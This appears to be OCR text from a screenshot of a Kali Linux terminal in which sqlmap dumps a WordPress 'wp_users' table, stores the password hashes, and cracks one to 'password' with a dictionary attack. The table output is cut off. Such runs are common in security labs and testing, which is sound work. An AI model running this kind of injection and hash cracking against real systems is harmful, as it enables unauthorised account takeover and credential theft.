 Kali [Running] - Oracle VM VirtualBox
En
(96%)
Kam Okt 13 15:50:29
Trash
File System
Home
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
[04:48:37] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[04:48:38] [INFO] writing hashes to a temporary file '/tmp/sqlmapbNWBTX989/sqlm
aphashes-iTH7aS.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[04:48:39] [INFO] using hash method 'wordpress_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[04:48:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[04:48:54] [INFO] starting dictionary-based cracking (wordpress_passwd)
[04:48:54] [WARNING] multiprocessing hash cracking is currently not supported o
n this platform
[04:49:17] [INFO] cracked password 'password' for hash '$P$Bbc5ZnxI3VF07.HE6w7F
1ACpJFtXsl0'
[04:49:17] [INFO] postprocessing table dump
Database: wordpress
Table: wp_users
[1 entry]
+----+----------+-----------------------------------------------+------------+-
$-
Right Ctrl